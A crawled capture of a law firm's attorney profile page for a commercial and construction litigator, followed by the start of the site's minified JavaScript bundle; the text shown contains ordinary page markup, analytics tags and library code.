

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/professionals/s/joanna-r-steele
body_size: 9212
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Joanna R. Steele | Professionals | Venable LLP</title>
<meta name="title" content="Joanna R. Steele | Professionals | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/professionals/s/joanna-r-steele" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Joanna R. Steele | Professionals | Venable LLP" />
<meta property="og:description" />

    <meta property="og:image" content="https://www.venable.com/-/media/professionals/bio-images/s/steele_joanna-r_low.jpg?rev=79488406c99b482899023704190bf329&amp;hash=4FA6189635EC522D7EEEDD72D5E179AD" />

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Joanna R. Steele | Professionals | Venable LLP">
<meta name="twitter:description">

    <meta name="twitter:image:src" content="https://www.venable.com/-/media/professionals/bio-images/s/steele_joanna-r_low.jpg?rev=79488406c99b482899023704190bf329&amp;hash=4FA6189635EC522D7EEEDD72D5E179AD">

<link rel="canonical" href="https://www.venable.com/professionals/s/joanna-r-steele" />

<meta class="swiftype" name="title" data-type="string" content="Joanna R. Steele | Professionals | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/professionals/s/joanna-r-steele" />
<meta class="swiftype" name="section" data-type="enum" content="Professionals" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="5" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/professionals/s/joanna-r-steele#professional-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>
    <div class="page page--padded-top" id="professionalsDetailApp">
        

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <button v-if="isDark" v-cloak class="nav__brand-container" v-on:click="scrollToTop()">
                        <img class="nav__brand nav__brand--detail" src="/-/media/professionals/bio-images/s/steele_joanna-r_low.jpg?rev=79488406c99b482899023704190bf329&amp;hash=4FA6189635EC522D7EEEDD72D5E179AD" alt="Steele Joanna" />
                    <div class="nav__brand-title">Joanna R. Steele</div>
                </button>
                    <a v-else class="nav__brand-link" href="/" target="">
                        <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                        <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                    </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary nav__link--active" href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

            <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/professionals">Professionals</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Joanna R. Steele</span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fs%2Fjoanna-r-steele" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fs%2Fjoanna-r-steele" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fs%2Fjoanna-r-steele" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Joanna R. Steele | Professionals | Venable LLP&amp;body=https://www.venable.com/professionals/s/joanna-r-steele" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/Joanna R Steele.pdf?url=https%3a%2f%2fwww.venable.com%2fprofessionals%2fs%2fjoanna-r-steele%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


        <div id="professional-detail">

            <section aria-label="Professional Header" class="hero " data-swiftype-index='false'>
                <div class="hero__container container">
                    <div class="hero__header " is="fadable">
                            <div>
                                <h1 class="hero__title hero__title--audio">Joanna R. Steele</h1>
                            </div>

                            <div class="hero__subtitle hero__subtitle--gray">
                                Associate
                            </div>

                    </div>

                        <div class="hero__image-container">
                            <div class="hero__lines"></div>
                            <div class="hero__image-wrapper" ref="wrapper">
                                        <img class="hero__image" v-media-fade="'hero__image--ready'" src="/-/media/professionals/bio-images/s/steele_joanna-r_low.jpg?rev=79488406c99b482899023704190bf329&amp;hash=4FA6189635EC522D7EEEDD72D5E179AD" alt="Steele Joanna" />
                            </div>
                            <div class="hero__fade-row" is="fadable" delay="1200">
                                <div class="hero__links button__row" v-bind:class="{ 'hero__button--offset': isPlaying }">
                                    <a class="hero__link button--filled" href="/professionals/s/joanna-r-steele?format=vcard">
                                        vCard
                                    </a>
                                    <div class="hero__link button--filled">
                                        <div id="connect-options" class="button__row hero__icon-links"
                                             aria-label="Connect Options"
                                             v-aria-hidden="areConnectLinksExpanded"
                                             v-aria-tabindex="areConnectLinksExpanded"
                                             v-focus="areConnectLinksExpanded"
                                             v-bind:class="{ 'hero__icon-links--visible': areConnectLinksExpanded }">


                                                <a class="hero__icon-link button--filled icon__mail" href="mailto:jrsteele@Venable.com" aria-label="Email"></a>

                                            <button class="hero__icon-link button--filled icon__close" style="background: rgba(0, 0, 0, 0)" aria-label="Close Connect Options" v-on:click="closeConnectLinks()"></button>
                                        </div>

                                            <button class="hero__icon-link-toggle"
                                                    aria-controls="connect-options"
                                                    v-aria-expanded="areConnectLinksExpanded"
                                                    aria-label="Expand Connect Options"
                                                    v-bind:class="{ 'hero__icon-link-toggle--hidden': areConnectLinksExpanded }"
                                                    v-on:click="openConnectLinks()">
                                                <span>Connect</span>
                                            </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                </div>

                    <div class="hero__contact-section">
                        <div class="hero__contact">
                            <a class="hero__contact-title link" href="mailto:jrsteele@Venable.com">jrsteele@Venable.com</a>
                        </div>
                        <div v-bind:class="hasImage && numberOfOffices > 2 ? 'hero__numbers-container' : 'hero__contact' ">
                                        <div class="hero__contact">
                                            <a class="hero__contact-title link" href="/offices/tysons-va">Tysons, VA</a>
                                            <div class="hero__numbers">
                                                    <a class="hero__number link link--dark" href="tel:703.905.1502">
                                                        <span class="hero__number-prefix">T</span>
                                                        <span class="hero__number-number">+1 703.905.1502</span>
                                                    </a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </section>

            <div class="overview__details container ">
                <div is="expandable-content" v-bind:on-fadable-scroll-watch="onFadableScrollWatch" inline-template>
                    <div class="overview__bio " ref="bio">
                        <div class="overview__bio-wrapper">


                            <div class="overview__bio-content overview__bio-content--expanded rich-text fadable  " v-scrollwatch="onFadableScrollWatch">
<p>Joanna Steele advocates for clients of all sizes in commercial, construction, and government contracts litigation, real estate and zoning rights issues, and employee mobility disputes. Joanna has experience in all phases of litigation and has successfully secured judgments for her clients in state and federal courts through motions practice and second-chair trial experience, as well as outside of the courtroom through mediation and arbitration. Her diverse client portfolio and litigation experience provides Joanna with the ability to look beyond the litigation process and craft strategies that balances her client&rsquo;s legal rights with their day-to-day business needs.</p>                            </div>
                        </div>


                    </div>
                </div>
                <div class="overview__detail-lists fadable " v-scrollwatch="onFadableScrollWatch">

                        <div class="overview__detail-list detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Related Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/commercial-litigation">Commercial Litigation</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/construction-law">Real Estate: Construction</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/real-estate">Real Estate</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/litigation">Litigation</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

                <div is="accordions" inline-template
                     collapseall="Collapse All"
                     expandall="Expand All"
                     accordionkeys="Experience~|~Insights~|~Credentials~|~Recognition~|~Community">
                    <div id="bio-accordions" class="section accordions">
                            <div class="accordions__container container accordions__controls-container">
                                <div class="accordions__controls">
                                    <button class="accordions__control" aria-controls="bio-accordions" v-on:click="toggleAll()">
                                        <span v-html="toggleAllLabel"></span>
                                        <span class="rotatable" v-bind:class="{ 'rotatable--ready': showCollapseAll }">+</span>
                                    </button>
                                </div>
                            </div>

                                <section aria-label="Representative Matters" class="accordions__accordion accordion__index__0">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Experience', '0', 'experience')"
                                             v-aria-expanded="isOpen('Experience')"
                                             aria-label="Toggle accordion"
                                             aria-controls="representative-matters">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Experience</div>
                                                <div role="presentation" class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Experience') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="representative-matters" data-title="experience" v-aria-hidden="isOpen('Experience')" class="accordions__container container">
                                        <div class="accordions__content" ref="Experience" v-bind:class="{ 'accordions__content--expanded': isOpen('Experience') }">

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Representative Matters</h3>

                                                    <ul>
    <li>Successfully defended a real estate developer in construction contract litigation. Secured dismissal with prejudice of a $3 million breach of contract claim and global settlement with co-defendants</li>
    <li>Second-chaired a trial and argued motions resulting in a complete dismissal of an appeal challenging a town council's zoning decision under Code of Virginia 15.2-2306</li>
    <li>Helped secure an emergency temporary restraining order for misappropriation of trade secrets for a government contractor client whose employee had corrupted client's Salesforce case management database</li>
</ul>
                                                </div>

                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Related Content" class="accordions__accordion accordion__index__1">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Insights', '1', 'insights')"
                                             v-aria-expanded="isOpen('Insights')"
                                             aria-label="Toggle accordion" aria-controls="related-content">
                                            <div class="accordions__container accordions__container--flex container">
                                                <span class="accordions__title">Insights</span>
                                                <div role="presentation" class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Insights') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="related-content" data-title="insights" v-aria-hidden="isOpen('Insights')" class="accordions__container container">
                                        <div class="accordions__content" ref="Insights" v-bind:class="{ 'accordions__content--expanded': isOpen('Insights') }">
                                            <section aria-label="Related Content Listings" class="related-content__section">
                                                    <div class="section related-content">
                                                        <h3>Recent News</h3>


                                                        <div class="related-content__content">
                                                            <div class="related-content__items">
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">August 21, 2025</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible"><em>Best Lawyers</em> Recognizes More than 200 Venable Attorneys on Its 2026 Lawyer of the Year, Best Lawyers Award, and Ones to Watch Lists</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/about/news/2025/08/best-lawyers-recognizes-more-than-200-venable" data-content="&lt;em&gt;Best Lawyers&lt;/em&gt; Recognizes More than 200 Venable Attorneys on Its 2026 Lawyer of the Year, Best Lawyers Award, and Ones to Watch Lists"><em>Best Lawyers</em> Recognizes More than 200 Venable Attorneys on Its 2026 Lawyer of the Year, Best Lawyers Award, and Ones to Watch Lists</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                            </div>

                                                        </div>
                                                    </div>
                                            </section>
                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Credentials" class="accordions__accordion accordion__index__2">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Credentials', '2', 'credentials')"
                                             v-aria-expanded="isOpen('Credentials')"
                                             aria-label="Toggle accordion" aria-controls="credentials">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Credentials</div>
                                                <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Credentials') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="credentials" data-title="credentials" v-aria-hidden="isOpen('Credentials')" class="accordions__container container">
                                        <div class="accordions__content" ref="Credentials" v-bind:class="{ 'accordions__content--expanded': isOpen('Credentials') }">
                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Education</h3>

                                                    <ul class="rich-text__credentials">
                                                            <li>
                                                                        <span>J.D.</span>
                                                                        <span><em>magna cum laude</em></span>
                                                                        <span>University of Richmond School of Law</span>
                                                                        <span>2020</span>
                                                            </li>
                                                                <li class="indent-honors"><ul>
    <li>Order of the Barristers</li>
    <li>Virginia Trial Lawyers Student Advocacy Award</li>
    <li>Robert A. Slimak Award for Outstanding Oral Advocacy</li>
</ul></li>
                                                            <li>
                                                                        <span>B.A.</span>
                                                                        <span>Philosophy</span>
                                                                        <span>University of North Carolina at Chapel Hill</span>
                                                                        <span>2013</span>
                                                            </li>
                                                    </ul>
                                                </div>

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Bar Admissions</h3>
                                                    <ul>
                                                            <li>
                                                                        <span>Virginia</span>
                                                            </li>
                                                            <li>
                                                                        <span>District of Columbia</span>
                                                            </li>
                                                    </ul>
                                                </div>

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Court Admissions</h3>

                                                    <ul>
                                                            <li>
                                                                        <span>U.S. District Court for the Eastern District of Virginia</span>
                                                            </li>
                                                            <li>
                                                                        <span>U.S. Bankruptcy Court for the Eastern District of Virginia</span>
                                                            </li>
                                                            <li>
                                                                        <span>U.S. District Court for the District of Columbia</span>
                                                            </li>
                                                            <li>
                                                                        <span>U.S. District Court for the Southern District of Texas</span>
                                                            </li>
                                                            <li>
                                                                        <span>U.S. Court of Appeals for the Eleventh Circuit</span>
                                                            </li>
                                                            <li>
                                                                        <span>U.S. Court of Federal Claims</span>
                                                            </li>
                                                    </ul>
                                                </div>



                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Other Distinctions" class="accordions__accordion accordion__index__3">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Recognition', '3', 'recognition')"
                                             v-aria-expanded="isOpen('Recognition')"
                                             aria-label="Toggle accordion" aria-controls="other-distinctions">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Recognition</div>
                                                <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Recognition') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="other-distinctions" data-title="recognition" v-aria-hidden="isOpen('Recognition')" class="accordions__container container">
                                        <div class="accordions__content" ref="Recognition" v-bind:class="{ 'accordions__content--expanded': isOpen('Recognition') }">
                                            <div class="rich-text rich-text--max-width">

                                                <ul>
    <li><strong><em>Best Lawyers in America</em></strong>, <em>Ones to Watch</em>, Commercial Litigation, 2026</li>
</ul>
                                            </div>
                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Memberships and Affiliations" class="accordions__accordion accordion__index__4">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Community', '4', 'community')"
                                             v-aria-expanded="isOpen('Community')"
                                             aria-label="Toggle accordion" aria-controls="memberships">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Community</div>
                                                <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Community') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="memberships" data-title="community" v-aria-hidden="isOpen('Community')" class="accordions__container container">
                                        <div class="accordions__content" ref="Community" v-bind:class="{ 'accordions__content--expanded': isOpen('Community') }">
                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Pro Bono</h3>

                                                    <ul style="list-style-type: disc;">
    <li>Secured withholding of removal for client</li>
    <li>Provides extensive pro bono work focusing on litigating state and federal fair housing claims</li>
    <li>Mentors high-school, college, and law students interested in pursuing trial advocacy</li>
</ul>
                                                </div>


                                        </div>
                                    </div>
                                </section>
                    </div>
                </div>
        </div>

        <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2025 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2025 Venable LLP</div>
    </div>
</footer>
    </div>
    <script type="application/javascript">
        var json = {"HasImage":true,"NumberOfOffices":1}
    </script>


        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.venable.com/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js
body_size: 243158
content:
!function i(r,o,s){function a(t,e){if(!o[t]){if(!r[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}n=o[t]={exports:{}},r[t][0].call(n.exports,function(e){return a(r[t][1][e]||e)},n,n.exports,i,r,o,s)}return o[t].exports}for(var l="function"==typeof require&&require,e=0;e<s.length;e++)a(s[e]);return a}({1:[function(e,n,i){!function(ne,ie){!function(){var e,t;e=this,t=function(){"use strict";function i(t,e){var n,i=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),i.push.apply(i,n)),i}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach(function(e){h(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function S(){S=function(){return s};var s={},e=Object.prototype,l=e.hasOwnProperty,c=Object.defineProperty||function(e,t,n){e[t]=n.value},t="function"==typeof Symbol?Symbol:{},i=t.iterator||"@@iterator",n=t.asyncIterator||"@@asyncIterator",r=t.toStringTag||"@@toStringTag";function o(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{o({},"")}catch(e){o=function(e,t,n){return e[t]=n}}function a(e,t,n,i){var r,o,s,a,t=t&&t.prototype instanceof d?t:d,t=Object.create(t.prototype),i=new w(i||[]);return c(t,"_invoke",{value:(r=e,o=n,s=i,a="suspendedStart",function(e,t){if("executing"===a)throw new Error("Generator is already running");if("completed"===a){if("throw"===e)throw t;return T()}for(s.method=e,s.arg=t;;){var n=s.delegate;if(n){n=function e(t,n){var i=n.method,r=t.iterator[i];if(void 0===r)return n.delegate=null,"throw"===i&&t.iterator.return&&(n.method="return",n.arg=void 0,e(t,n),"throw"===n.method)||"return"!==i&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+i+"' method")),h;i=u(r,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,h;r=i.arg;return r?r.done?(n[t.resultName]=r.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=void 0),n.delegate=null,h):r:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,h)}(n,s);if(n){if(n===h)continue;return n}}if("next"===s.method)s.sent=s._sent=s.arg;else if("throw"===s.method){if("suspendedStart"===a)throw a="completed",s.arg;s.dispatchException(s.arg)}else"return"===s.method&&s.abrupt("return",s.arg);a="executing";n=u(r,o,s);if("normal"===n.type){if(a=s.done?"completed":"suspendedYield",n.arg===h)continue;return{value:n.arg,done:s.done}}"throw"===n.type&&(a="completed",s.method="throw",s.arg=n.arg)}})}),t}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}s.wrap=a;var h={};function d(){}function f(){}function p(){}var t={},m=(o(t,i,function(){return this}),Object.getPrototypeOf),m=m&&m(m(x([]))),v=(m&&m!==e&&l.call(m,i)&&(t=m),p.prototype=d.prototype=Object.create(t));function _(e){["next","throw","return"].forEach(function(t){o(e,t,function(e){return this._invoke(t,e)})})}function g(s,a){var t;c(this,"_invoke",{value:function(n,i){function e(){return new 